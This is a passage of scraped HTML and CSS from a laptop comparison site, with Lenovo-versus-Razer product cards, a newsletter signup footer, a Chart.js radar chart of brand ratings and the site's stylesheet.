                                                 style="width:  20px; height: 30px">
                                        </div>
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/81vQAE9SGQL.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="Razer  Blade 15">
                                            </div>
                                            <div class="product-name">
                                                <label title="Razer  Blade 15">Razer  Blade 15</label>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                                                                                            <a class="comp_top_products"
                                   href="https://helptochoose.com/compare-laptops/lenovo-ideapad-3-2023-everyday-notebook-windows-11-14-vs-blade-14-rz09-0370bea3-r3u1"
                                   target="-_blank">
                                    <div
                                        class="top_product-card text-align-center d-flex align-items-center flex-column justify-content-center">
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/81sq-a+suJL._AC_SY300_SX300_.jpg"
                                                     alt="Lenovo IdeaPad 3 – (2023) - Everyday Notebook - Windows 11-14">
                                            </div>
                                            <div class="product-name">
                                                <label
                                                    title="Lenovo IdeaPad 3 – (2023) - Everyday Notebook - Windows 11-14">Lenovo IdeaPad 3 – (2023) - Everyday Notebook - Windows 11-14</label>
                                            </div>
                                        </div>
                                        <div class="col-2 vs-brand-img text-align-center">
                                            <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs"
                                                 style="width:  20px; height: 30px">
                                        </div>
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/611VQf95rxL.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="Razer  Blade 14 RZ09-0370BEA3-R3U1">
                                            </div>
                                            <div class="product-name">
                                                <label title="Razer  Blade 14 RZ09-0370BEA3-R3U1">Razer  Blade 14 RZ09-0370BEA3-R3U1</label>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                                                                                            <a class="comp_top_products"
                                   href="https://helptochoose.com/compare-laptops/lenovo-v15-laptop-15-6-vs-blade-14-rz09-0370cea3-r3u1"
                                   target="-_blank">
                                    <div
                                        class="top_product-card text-align-center d-flex align-items-center flex-column justify-content-center">
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/71aoL3LtkrL.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="Lenovo V15 Laptop, 15.6">
                                            </div>
                                            <div class="product-name">
                                                <label
                                                    title="Lenovo V15 Laptop, 15.6">Lenovo V15 Laptop, 15.6</label>
                                            </div>
                                        </div>
                                        <div class="col-2 vs-brand-img text-align-center">
                                            <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs"
                                                 style="width:  20px; height: 30px">
                                        </div>
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/611VQf95rxL.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="Razer  Blade 14 RZ09-0370CEA3-R3U1">
                                            </div>
                                            <div class="product-name">
                                                <label title="Razer  Blade 14 RZ09-0370CEA3-R3U1">Razer  Blade 14 RZ09-0370CEA3-R3U1</label>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                                                                                            <a class="comp_top_products"
                                   href="https://helptochoose.com/compare-laptops/lenovo-ideapad-1-student-laptop-15-6-vs-blade-pro-17"
                                   target="-_blank">
                                    <div
                                        class="top_product-card text-align-center d-flex align-items-center flex-column justify-content-center">
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/71z91xHypWL.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="Lenovo IdeaPad 1 Student Laptop, 15.6">
                                            </div>
                                            <div class="product-name">
                                                <label
                                                    title="Lenovo IdeaPad 1 Student Laptop, 15.6">Lenovo IdeaPad 1 Student Laptop, 15.6</label>
                                            </div>
                                        </div>
                                        <div class="col-2 vs-brand-img text-align-center">
                                            <img class="vs" src="https://brandchoose.com/images/versus.png" alt="vs"
                                                 style="width:  20px; height: 30px">
                                        </div>
                                        <div class="col-5 gap-2 product_img">
                                            <div class="product-img-cont">
                                                <img class="lazyload" data-src="https://m.media-amazon.com/images/I/61QtFuy1R8L.__AC_SX300_SY300_QL70_FMwebp_.jpg"
                                                     alt="Razer Blade Pro 17">
                                            </div>
                                            <div class="product-name">
                                                <label title="Razer Blade Pro 17">Razer Blade Pro 17</label>
                                            </div>
                                        </div>
                                    </div>
                                </a>
                                                        <div class="px-4 text-align-center mt-2">
                                <button class="action-side-btn d-block w-100 m-0  font-size-3"
                                        id="showMoreButton">Show More
                                </button>
                            </div>
                        </div>
                                    </div>
                    </div>
        
    </div>
</div>
<div class="footer">
    <div class="top container h-fitcontent">
        <div class="lft f-child">
            <img src="https://brandchoose.com/images/logo.svg" width="100" height="50" alt="logo">
        </div>
        <div class="mid f-child">
            <p>Get most important tech news & reviews straight to your inbox</p>
            <form id="subscribeForm">
                <input type="hidden" name="_token" value="HT7IrFbpSexoUwzshSuEHVeDjIbSCNPvf7RObx9B">                <input type="text" id="name" name="name" required placeholder="Enter Your Name">
                <input type="email" id="email" name="email" required placeholder="Enter Your Email">
                <span>* We will never send you spam or share your email with third parties</span>
                <button type="submit">Submit</button>
            </form>
            <div id="subscribeMessage"></div>
        </div>
        <div class="right f-child">
            <div class="company">
                <p>Company</p>
                <div class="links">
                    
                    
                    
                    <a href="https://helptochoose.com/about-us" rel="nofollow">About Us</a>
                    <a href="https://helptochoose.com/privacy" rel="nofollow">Privacy Policy</a>
                    <a href="https://brandchoose.com/terms-and-conditions">Terms & Condition</a>
                </div>
            </div>
            
        </div>
    </div>
    <div class="btm">
                <p>© 2017 - 2026 brandchoose.com. All rights reserved.</p>
    </div>
</div>
<script>
    let rate = document.querySelectorAll(".average-rating");
    [].forEach.call(rate, function (rate) {
        rate.style.setProperty("--percent", (rate.value / 5) * 100 + "%");
    });
</script>
<script src="https://brandchoose.com/js/new-home.js"></script>
            <script defer type="application/javascript">
            window.onload = function () {
                const mediaQuery = window.matchMedia('(max-width: 767px)');
                if (!mediaQuery.matches) {
                    function setMaxWidth() {
                        const cbox = document.getElementsByClassName('cbox')[0];
                        const chartContainer = document.getElementsByClassName('chart-container')[0];
                        const windowWidth = cbox.clientWidth;
                        const maxWidth = windowWidth * 0.75;
                        chartContainer.style.maxWidth = 400 + 'px';
                        chartContainer.style.minHeight = '300px';
                        chartContainer.style.maxHeight = '350px';

                    }

                    setMaxWidth();
                    window.addEventListener('resize', setMaxWidth);
                }

                function loadScript(url, callback) {
                    let script = document.createElement("script");
                    script.type = "text/javascript";
                    if (script.readyState) { // IE
                        script.onreadystatechange = function () {
                            if (script.readyState === "loaded" || script.readyState === "complete") {
                                script.onreadystatechange = null;
                                callback();
                            }
                        };
                    } else {
                        script.onload = function () {
                            callback();
                        };
                    }
                    script.src = url;
                    document.getElementsByTagName("head")[0].appendChild(script);
                }

                loadScript("https://cdn.jsdelivr.net/npm/chart.js@3.6.0/dist/chart.min.js", function () {
                    let marksCanvas = document.getElementById("aspectChart");
                    let marksCanvasDesktop = document.getElementById("aspectChart-desktop");
                    let marksData = {
                        labels: ["Product Selection","Affordability","Reputation ","Customer Support & Warranty","Battery Life","Display","Performance","Features & Innovation","Design & Style\r\n","Build Quality & Durability\r\n"],
                        datasets: [{
                            label: "Lenovo",
                            backgroundColor: "rgba(74,159,255,0.3)",
                            borderColor: "rgba(74,159,255,1)",
                            birderWidth: 2,
                            tension: 0.2,
                            data: [4.8,4.3,4.2,4,4,4.1,4.2,4.1,4.1,4.1]                        }, {
                            label: "Razer",
                            backgroundColor: "rgba(149,74,255,0.3)",
                            borderColor: "rgba(149,74,255,1)",
                            birderWidth: 2,
                            tension: 0.2,
                            data: [4.2,2.5,4.3,3.8,3.5,4.7,4.8,4.6,4.8,4.6]                        }]
                    };
                    new Chart(marksCanvas, {
                        type: 'radar',
                        data: marksData,
                        options: {
                            responsive: true,
                            maintainAspectRatio: true,
                            scales: {
                                r: {
                                    max: 5,
                                    min: 0,
                                    ticks: {
                                        stepSize: 1,
                                        callback: function () {
                                            return ""
                                        }
                                    },
                                    angleLines: false,
                                    grid: {
                                        circular: true,
                                        lineWidth: 1,
                                        borderDash: [5, 5],
                                    },
                                    beginAtZero: true,
                                    pointLabels: {
                                        font: {
                                            size: 11,
                                        },
                                        padding: function(context) {
                                            return 5;
                                        },
                                        display: true,
                                        callback: function (label) {
                                            let maxWidth = 10;
                                            let words = label.split(" ");
                                            let lines = [];
                                            let currentLine = "";

                                            words.forEach(word => {
                                                if ((currentLine + word).length <= maxWidth) {
                                                    currentLine += (currentLine ? " " : "") + word;
                                                } else {
                                                    lines.push(currentLine);
                                                    currentLine = word;
                                                }
                                            });

                                            if (currentLine) {
                                                lines.push(currentLine);
                                            }

                                            return lines;
                                        },
                                        align: 'center',
                                        textAlign: "center",
                                        verticalAlign: "middle",
                                        boxWidth: 0,
                                    }
                                },
                                gridLines: {
                                    display: false
                                },
                                ticks: {
                                    display: false
                                },
                            },
                            plugins: {
                                title: {
                                    display: true,
                                    text: 'Overview',
                                    font: {
                                        size: 24,
                                        weight: 'bold'
                                    },
                                    padding: {
                                        bottom: 0,
                                        top: 20
                                    }
                                },
                                tooltip: {
                                    titleFont: {
                                        size: 11
                                    },
                                    bodyFont: {
                                        size: 10
                                    },
                                    footerFont: {
                                        size: 9
                                    }
                                }
                            }
                        }
                    });
                    new Chart(marksCanvasDesktop, {
                        type: 'radar',
                        data: marksData,
                        options: {
                            responsive: true,
                            maintainAspectRatio: true,
                            scales: {
                                r: {
                                    max: 5,
                                    min: 0,
                                    ticks: {
                                        stepSize: 1,
                                        callback: function () {
                                            return ""
                                        }
                                    },
                                    angleLines: false,
                                    grid: {
                                        circular: true,
                                        lineWidth: 1,
                                        borderDash: [5, 5],
                                    },
                                    beginAtZero: true,
                                    pointLabels: {
                                        font: {
                                            size: 11,
                                        },
                                        padding: function(context) {
                                            return 5;
                                        },
                                        display: true,
                                        callback: function (label) {
                                            let maxWidth = 10;
                                            let words = label.split(" ");
                                            let lines = [];
                                            let currentLine = "";

                                            words.forEach(word => {
                                                if ((currentLine + word).length <= maxWidth) {
                                                    currentLine += (currentLine ? " " : "") + word;
                                                } else {
                                                    lines.push(currentLine);
                                                    currentLine = word;
                                                }
                                            });
                                            if (currentLine) {
                                                lines.push(currentLine);
                                            }
                                            return lines;
                                        },
                                        color: "#333",
                                        align: 'center',
                                        textAlign: "center",
                                        verticalAlign: "middle",
                                        boxWidth: 0,
                                    }
                                },
                                pointLabels: {
                                    display: false
                                },
                                ticks: {
                                    display: false
                                },
                            },
                            plugins: {
                                title: {
                                    display: true,
                                    text: 'Overview',
                                    font: {
                                        size: 24,
                                        weight: 'bold'
                                    },
                                    padding: {
                                        bottom: 0,
                                        top: 20
                                    }
                                },
                                tooltip: true,
                            }
                        }
                    });
                });
            };
        </script>
    <script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function () {
        let styleElement = document.createElement('link');
        // styleElement.setAttribute('href', 'https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.min.css');
        styleElement.setAttribute('rel', 'stylesheet');
        styleElement.setAttribute('type', 'text/css');
        styleElement.setAttribute('id', 'fontawesome');
        styleElement.setAttribute('integrity', 'sha512-q3eWabyZPc1XTCmF+8/LuE1ozpg5xxn7iO89yfSOd5/oKvyqLngoNGsx8jq92Y8eXJ/IRxQbEC+FGSYxtk2oiw==');
        styleElement.setAttribute('crossorigin', 'anonymous');
        styleElement.setAttribute('referrerpolicy', 'no-referrer');
        document.head.appendChild(styleElement);
        document.getElementById('subscribeForm').addEventListener('submit', function (e) {
            e.preventDefault();
            let formData = new FormData(this);
            let serializedData = [];
            for (let [key, value] of formData.entries()) {
                serializedData.push(encodeURIComponent(key) + '=' + encodeURIComponent(value));
            }
            formData = serializedData.join('&');
            let xhr = new XMLHttpRequest();
            xhr.open('POST', '/subscribers');
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    showSubscribeMessage('success', 'Thank you for subscribing! You will receive news and updates via email.');
                } else {
                    let errorMessage = xhr.response && JSON.parse(xhr.response).message || 'Subscription failed. Please try again later.';
                    showSubscribeMessage('error', errorMessage);
                }
            };
            xhr.onerror = function () {
                showSubscribeMessage('error', 'Network error occurred. Please try again later.');
            };
            xhr.send(formData);
        });

        function showSubscribeMessage(type, message) {
            let subscribeMessage = document.getElementById('subscribeMessage');
            subscribeMessage.textContent = message;
            subscribeMessage.className = type;
            subscribeMessage.style.display = 'block';
            setTimeout(function () {
                subscribeMessage.style.display = 'none';
            }, 5000);
        }
    });
</script>
<script src="https://brandchoose.com/js/lazysizes.min.js" async></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://brandchoose.com/css/brand_comparison_final.css
body_size: 10457
content:
.sec_cont{display:flex;justify-content:center;margin-top:1vw}.sec_cont .lft{width:78%;padding-right:2vw}.brand_comp_cont .overall-rating_cont{height:-moz-fit-content;height:fit-content;box-shadow:var(--shadow);padding:1rem 1.5rem;margin-bottom:1rem}.overall-rating_cont .overall-rating{margin-top:2rem}.overall-rating_header{display:flex;align-items:center;justify-content:space-between}.overall-rating_header .all-brands-link{color:#fff;text-decoration:none;background-color:#000;font-size:.8rem;border-radius:.2rem;padding:.3rem .5rem}.overall-rating_cont .overall-rating .brand-rating_cont{display:flex;align-items:center;justify-content:space-between;width:100%;height:-moz-fit-content;height:fit-content;margin-bottom:2rem}.overall-rating_cont .overall-rating .brand-rating_cont:last-child{margin-bottom:0}.overall-rating .brand-rating_cont .country{align-items:center;display:flex;justify-content:center}.overall-rating .brand-rating_cont .country .fimg{width:100%;-o-object-fit:contain;object-fit:contain;height:100%;margin-left:5px}.overall-rating .brand-rating_cont .country i,.overall-rating .brand-rating_cont .country p{font-size:var(--font_size_para)}.overall-rating .brand-rating_cont .country .loc{margin-right:5px}.overall-rating .brand-rating_cont .country .flag-p{width:2rem;height:1rem}.co{color:#e8c378}.overall-rating .brand-rating_cont .brand-one-img_cont{height:1.4rem;width:12%}.overall-rating .brand-rating_cont .brand-one-img_cont img{height:100%;-o-object-fit:contain;object-fit:contain;min-height:30px;max-width:100%;margin-top:-10px}.progress-bar_wraper{display:flex;justify-content:space-between;width:35%;align-items:center}.progress-bar_cont{height:.7rem;width:59%;background-color:#dcdcdc;border-radius:100px}.brand-two-featur_cont .bar,.brand-two .bar{background-color:#fad961;background-image:linear-gradient(90deg,#fad961,#f76b1c)}.comp_top_product_wrap{height:-moz-fit-content;height:fit-content;padding:.8rem;margin-bottom:2rem}.comp_top_products_cont{position:relative;display:flex;justify-content:space-between;width:100%}.comp_top_products{border-radius:var(--border-radius-btn)}.comp_top_products .top_product-card{width:100%;height:100%;display:flex;justify-content:space-between;align-items:center}.comp_top_products .top_product-card p{color:#000}.comp_top_products .top_product-card .product_img{display:flex;flex-direction:column;justify-content:space-around;align-items:center;width:100%}@media (max-width:767px){.list-article h1{font-size:1.25rem;color:#000}.comp_top_products .top_product-card{grid-template-columns:1fr!important}.comp_top_products .top_product-card .product_img{height:90%}.comp_top_products{height:35vw!important}}.comp_top_products .top_product-card .product_img .product-img-cont{height:70%}.product-name label,.product-name p,.product_full_name{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;color:#000}.comp_top_product_left-btn,.comp_top_product_rgt-btn{display:flex;align-items:center;justify-content:center;position:absolute;background-color:#fff;z-index:9;border-radius:100%;width:2.5vw;height:2.5vw;border:none;box-shadow:var(--shadow)}@keyframes progress{0%{width:0}}.overall-rating .out-of-rating{font-size:1.1rem;color:var(--para_color)}.brand-rating_cont .btn_cont{display:flex;width:53%;align-items:center;justify-content:space-between}.overall-rating .link-to-amazon{font-size:.9rem;color:#000;display:flex;align-items:center;text-decoration:underline}.sidebar-box{width:100%;padding:1rem;margin-bottom:1rem;text-align:center;border:1px solid rgba(0,0,1,.3215686274509804);border-radius:10px;background-color:#fff}.action-side-btn{color:var(--new-primary_color);margin-top:2rem;background-color:transparent;border:1px solid;padding:.5rem 1rem;border-radius:5px;cursor:pointer;transition:all .3s ease-in-out}.action-side-btn:hover{background-color:var(--new-primary_color);color:#fff}.overall-rating .link-to-amazon i{margin-left:.3rem}.pros-and-cons_cont{height:-moz-fit-content;height:fit-content;box-shadow:var(--shadow);padding:1rem 1.5rem}.pros-and-cons_cont .brand-pros-cons .pros-cons li{display:inline-block;margin-right:.5rem;align-items:center;font-size:var(--font_size_para);margin-bottom:1rem;color:var(--para_color)}.brand-pros-cons .pros-cons li i{font-size:.6rem;margin-right:.6rem}.brand-featurs_cont{margin-top:1rem}.brand-featurs_cont .single-featur{margin-bottom:1rem}.brand-featurs_cont .single-featuro{box-shadow:var(--shadow);height:-moz-fit-content;height:fit-content;background-color:#fff;display:inline-block;margin-right:.3rem;margin-bottom:.3rem;padding:.4rem}.g4x{display:grid;grid-template-columns:repeat(5,1fr);gap:10px}.brand-featurs_cont .single-featur h3{margin:initial;word-wrap:break-word}.brand-featurs_cont .single-featuro h3{font-size:1rem}.brand-featurs_cont .single-featur .featur-bar_cont .progress-bar_cont{width:100%;height:.6rem}.brand-featurs_cont .single-featuro .featur-bar_cont .progress-bar_cont{width:100%;height:.35rem}.single-featur .featur-bar_cont p{margin-top:.6rem;font-size:1rem}.single-featuro .featur-bar_cont p{font-size:.6rem}.single-featur .featur-bar_cont span{font-size:var(--font_size_para)}.single-featuro .featur-bar_cont span{font-size:.6rem}.brand_devider{display:flex;flex-direction:column;align-items:center;width:4vw}.brand_devider .divider_line{position:relative;width:1px;border-radius:50px;height:100%;background-color:#707070}.brand_devider .divider_line .versus{display:flex;top:50%;transform:translate(-50%,-50%);left:50%;padding:1vw;border-radius:100%;background-color:#000;color:#fff;align-items:center;justify-content:center;position:absolute;font-size:1rem}.top_products-cont-resp{display:none}.top_products-cont-resp .product_copm_cont{margin-top:var(--padding_2vw)}.product_featurs,.top_products-cont-resp .product_copm_cont{display:flex;width:100%;height:-moz-fit-content;height:fit-content}.product_featurs{flex-direction:column;box-shadow:var(--shadow)}.product_featurs_brand{box-shadow:none}.product_featurs .brand_devider{display:none}.product_featurs_brand_1{position:relative;z-index:1}.product_featurs .product_cont{position:relative;background:#fff;padding:var(--padding_2vw);margin-top:2rem;display:flex;flex-direction:column;align-items:center}.product_featurs .product_brand1{border-radius:var(--border-radius-card) 0 0 var(--border-radius-card)}.product_featurs .product_brand2{border-radius:0 var(--border-radius-card) var(--border-radius-card) 0}.product_cont .devider_line{height:90%;right:0;position:absolute;width:2px;background:rgba(0,0,1,.3215686274509804);top:50%;transform:translateY(-50%)}.devider_line .vs{display:flex;top:50%;transform:translate(-50%,-50%);left:50%;padding:1vw;border-radius:100%;background-color:#000;color:#fff;align-items:center;justify-content:center;position:absolute;font-size:1rem}.product_featurs .product{display:flex;flex-direction:column;align-items:center;width:100%;height:-moz-fit-content;height:fit-content}.product_featurs_brand .product{padding:initial!important}.product_featurs .brand_logo{height:2.5vw;width:100%}.product_featurs .brand_logo img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.product_featurs .product .product_img{height:10vw;margin-top:1vw}.product .product_img img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.product .product_name{font-size:1.1rem}.product_cont .featurs{display:flex;justify-content:center;border-top:1.5px solid rgba(0,0,1,.3215686274509804);width:90%;margin-top:1vw}.product_featurs .product_highlights_cont{height:-moz-fit-content;height:fit-content;padding:1vw 0;list-style:none}.product_featurs .product_highlights_cont .product_highlights{font-size:.96rem;color:var(--para_color);line-height:28px}.product_highlights .product_feature_key{font-weight:600;letter-spacing:.05rem}.sec_cont .rgt{padding:1vw;width:22%;background-color:transparent}.side_link_cont{display:flex;flex-direction:column;row-gap:.75rem;height:-moz-fit-content;height:fit-content;background-color:#fff;border-radius:10px;margin-bottom:var(--padding_2vw);list-style:none}#content_list{border:1px solid rgba(0,0,1,.3215686274509804);padding:1rem;border-radius:10px;width:25%}.side_link_cont .links{width:-moz-fit-content;width:fit-content;list-style-type:none;margin:0 auto;display:flex;flex-direction:column;gap:.25rem}.side_link_cont.d-none.d-des .links{border:1px solid;border-radius:10px;gap:0}.side_link_cont.d-none.d-des .links li{border-bottom:1px solid rgba(0,0,1,.3215686274509804);transition:all .2s ease-in-out;cursor:pointer}.side_link_cont.d-none.d-des .links li:last-child{border-bottom:none}.side_link_cont.d-none.d-des .links li:hover{background-color:rgba(2,132,142,.3215686274509804)}.side_link_cont .links::-webkit-scrollbar{background-color:transparent;width:.3rem}.side_link_cont .links::-webkit-scrollbar-thumb{background-color:#9b9b9b;border-radius:100px}.side_link_cont h4{font-size:var(--font_size_sub_heading);letter-spacing:.05rem;font-family:noto-bold;text-align:center;margin-bottom:1rem}.side_link_cont:last-child{position:sticky;top:var(--body_padding)}.side_link_cont .side_link{display:flex!important;cursor:pointer;padding:10px;border-radius:5px;transition:all .3s ease-in-out;font-size:.83rem}.similar-brand-content{border:1px solid;border-radius:10px;padding:1rem;width:100%!important}.side_link_cont .side_link:hover{background:#3a3a3a;color:#fff}.side_link_cont .side_link:hover a{color:#fff!important}.side_link_cont .side_link.active{background:#3a3a3a!important;color:#fff!important}.side_link_cont .side_link a{display:flex;align-items:center;font-size:var(--font_size_para);color:var(--para_color)}.side_link_cont .side_link strong{margin:0 .6rem}.side_link_cont .side_link a i{margin-right:.5rem}.side_link_cont .side_link a:hover{color:var(--primary_color)}.side_link_cont .top_product-card{display:grid;grid-template-columns:1fr;border:1px solid rgba(0,0,1,.3215686274509804);border-radius:10px;padding:1rem;cursor:pointer;transition:all .3s ease-in-out}.side_link_cont .top_product-card:hover{box-shadow:0 0 10px rgba(0,0,0,.2);border-color:#02848e}.top_product-card .product_img{margin-right:auto;margin-left:auto}.top_product-card .product_img img{height:110px;width:100px;-o-object-fit:contain;object-fit:contain;overflow-wrap:break-word;overflow:hidden;float:left}.top_product-card .product_name-link{margin-left:.5rem;line-height:20px;display:flex;flex-direction:column;justify-content:space-around;align-items:start}.product_name-link .product_full_name{font-size:.86rem;font-weight:600}.product_name-link .amazon-btn{padding:0;margin-top:.5rem;background-color:transparent;color:#000;box-shadow:none;text-decoration:underline}.product_name-link .amazon-btn:hover{background-color:transparent!important;color:#3d5afc!important;box-shadow:none!important}.product_name-link .amazon-btn img{height:.65vw}.comparidon_page-category-name{width:auto!important;font-size:2.5vw!important}.image-vs{top:20%;left:-25px}.compare-rating{background:url([data-uri])!important}.compare-rating::-webkit-meter-optimum-value{background:url([data-uri])!important}.compare-rating-second::-webkit-meter-optimum-value{background:url([data-uri])!important}.list-article{width:75%}#subject{font-family:Roboto;font-weight:700}.bc-subject-title{font-size:10px!important;line-height:15px!important;width:-moz-fit-content;width:fit-content}.list-article p{letter-spacing:.04vw;font-size:14px;line-height:24px;font-weight:500}.list-article ul{padding:1vw}.list-article ul li{font-size:var(--font_size_para);color:var(--para_color);margin-bottom:1vw;line-height:2rem;background-color:#fafafa}.list-article ul li div .average-rating{z-index:2}.list-article ul li i{display:none}.list-article p img{width:100%!important;height:100%!important;border-radius:10px;-o-object-fit:contain;object-fit:contain}.artiicle-table-container{overflow-x:auto;scroll-behavior:smooth;position:relative;scrollbar-width:thin}.artiicle-table-container table{border-collapse:separate;width:100%;box-shadow:none}.artiicle-table-container table td{background-color:#fff;border:none;border-bottom:1px solid #bfbfbf;text-align:center;vertical-align:middle;padding:8px;color:#363636;font-size:10px;font-weight:100}.artiicle-table-container table tr:first-child td{font-family:Roboto;font-weight:500;font-size:12px;background-color:#fff;border-top:1px solid #bfbfbf}.artiicle-table-container table tr td:first-child{font-family:Roboto;font-weight:500;font-size:12px;background-color:#f7f7f7;box-shadow:2px 0 5px -2px rgba(0,0,0,.2)}.artiicle-table-container table tr:first-child td:first-child{background-color:#fff}.artiicle-table-container table tr:last-child td{border:none}.artiicle-table-container table tr:last-child td:first-child{border-bottom-left-radius:10px}.artiicle-table-container table tr td:nth-child(3){border-right:1px solid #bfbfbf}.artiicle-table-container table tr td:first-child p{font-weight:bolder}.artiicle-table-container table img{width:76px!important;height:76px!important}.artiicle-table-container table{margin:0}.aritcle-table-details-container{position:relative;overflow-x:auto;scrollbar-width:thin}.aritcle-table-details-container table{border-collapse:separate;box-shadow:none;border:none;border-radius:5px}.aritcle-table-details-container table tr{background-color:transparent}.aritcle-table-details-container table tr td{border:none;border-bottom:1px solid #bfbfbf;font-size:10px;font-weight:100;color:#363636;text-align:center;min-width:150px}.aritcle-table-details-container table tr:first-child td{text-align:center}.aritcle-table-details-container table tr:first-child td img{width:80px!important;height:80px!important}.aritcle-table-details-container table tr:first-child td p{font-size:12px}.aritcle-table-details-container table tr:last-child td{border:none}.aritcle-table-details-container table td:first-child{background-color:#f7f7f7;font-weight:500;font-size:12px;font-family:Roboto;min-width:100px;position:sticky;left:0;box-shadow:2px 0 5px rgba(0,0,0,.15);z-index:1}.aritcle-table-details-container table tr:first-child td:first-child{background-color:#fff}.aritcle-table-details-container table tr:last-child td:first-child{border-bottom-left-radius:10px}.our-pick{box-shadow:var(--shadow);background-color:#fff;padding:1rem;border-radius:1rem;position:relative;min-height:26vw;margin:3rem 0;border:.5rem solid #01838d}.our-pick .our-pick-label{position:absolute;padding:.5rem 1rem;background-color:var(--primary_color);color:#fff;font-size:var(--font_size_sub_heading);border-radius:.4rem;z-index:1;top:-6%;left:-.5%}.our-pick .our-pick-title{margin-top:1rem}.our-pick .our-pick-title a{font-size:var(--font_size_heading);color:#000}.our-pick .our-pick-subtitle{font-size:var(--font_size_sub_heading);margin:1rem 0}.our-pick .our-pick-content{position:relative}.our-pick .our-pick-image{width:38%;float:left}.our-pick .our-pick-image img{width:87%;-o-object-fit:contain;object-fit:contain}.our-pick-text ul{margin-left:20rem}.our-pick-text ul li{font-size:var(--font_size_para);margin-bottom:1rem;color:var(--para_color);margin-left:5vw}.list-article .order-product-article,.product-article .order-product-article{color:#000;background:url(/images/amazon.svg?ddacbebd7f10474001216dbfce2d22bc) no-repeat 10px,linear-gradient(180deg,#ffbc57,#df9320);border-radius:7px;font-size:16px;font-weight:300;padding:4px 16px 4px 30px;line-height:30px;margin-right:20px;margin-top:5px;background-repeat:no-repeat;transition:.2s;border:none}.cart{padding:1rem;position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center;height:14vw;width:14vw;background:#fff;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,.10196078431372549);margin:1rem}.cart_display{padding:1vw;font-size:.7rem}.cart_star1{color:var(--yellow_color)}.cart_star1,.cart_star2{font-size:var(--font_size_para)}.cart_star2{color:#d7d6d6}.cart_h4{display:inline-block}.butt{height:1.5vw;margin-top:1vw;align-items:center;justify-content:center;padding:0;width:6.5vw;font-size:.8rem;border-radius:15px;border:none;background:#2e2e2e;color:#fff}.amazon{position:absolute;top:3%;right:3%;width:1rem;-o-object-fit:contain;object-fit:contain}.img1{height:5vw;width:100%}.img1 img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.featur-name{padding-top:10px}.cart h4,.review_span{font-size:var(--font_size_para)}.review_span{margin-left:.5rem}.top_product-card .col-5.product_img img{height:75px}.flag-border{border:1px solid #bebebe!important}.star-width{width:110px}.h2c_score_container{width:180px!important;display:flex;flex-direction:column;align-items:end;justify-content:center}.h2c_score{line-height:normal!important;font-size:16px!important;font-weight:600!important;width:100%;text-align:end;margin-bottom:2px}.h2c_score span{font-size:12px!important;font-weight:200}.progress-bar_detail{width:100%!important;height:14px!important}.progress-bar_cont{width:130px;height:8px;overflow:hidden;border-radius:15px;box-shadow:inset 0 3px 4px rgba(0,0,0,.21176470588235294)}.progress-bar_cont.h-10{height:12px!important}.progress-bar_cont .bar{width:100%;background:#50a9e6;border-radius:15px;height:100%;border-radius:100px;background:linear-gradient(134deg,#3c59fc,#7600e0);animation:progress 1s ease-in 1}.progress-bar_single{width:90%!important;height:7px!important}.h2c_toprating{margin-right:0;position:absolute;transform:translate(-50%,-50%);top:0;left:50%}.h2c_topWrapper{width:32px;height:32px;position:relative;flex-shrink:0}.toprating{-o-object-fit:cover!important;object-fit:cover!important;width:100%!important;height:100%!important;position:static;max-width:unset!important;min-width:unset!important}.toprating-h{margin:0;color:#fff;font-size:12px!important;font-weight:400;text-align:center;position:absolute;transform:translate(-50%,-50%);top:50%;left:50%;font-family:Roboto}@media (max-width:400px){.compare-rating-container{padding:1rem 2rem!important}.progress-bar_cont{width:100px}}@media (min-width:768px){.h2c_score_container{width:140px}.charts{margin-top:5rem!important}.star-width{width:140px}}@media (min-width:1200px){.list-article p{font-size:16px;line-height:28px}}@media (min-width:1300px){.list-article p{font-size:18px;line-height:30px}}@media (max-width:600px){.comp_top_products .top_product-card{grid-template-columns:2fr 1fr 2fr!important}}@media only screen and (max-width:767px){.artiicle-table-container table{width:550px}.artiicle-table-container table tr td:first-child{position:sticky;left:0;z-index:1;box-shadow:2px 0 5px rgba(0,0,0,.15)}#content_list{display:none!important}.top_product-card .product_name-link{width:100%!important;height:100%}.similar-brand-content{flex-direction:column!important}.side_link_cont .top_product-card{grid-template-columns:1fr}.list-article{width:100%;margin:0}.g4x{display:grid;grid-template-columns:repeat(3,1fr);gap:10px}.side_link_cont .links{flex-direction:row;gap:0}}@media (max-width:950px){.top_product-card .col-5.product_img img{height:50px}.cart{margin:.5rem}.sec_cont .lft{width:70%}.sec_cont .rgt{width:30%}.overall-rating .brand-rating_cont .brand-one-img_cont{height:1.2rem}.brand-rating_cont 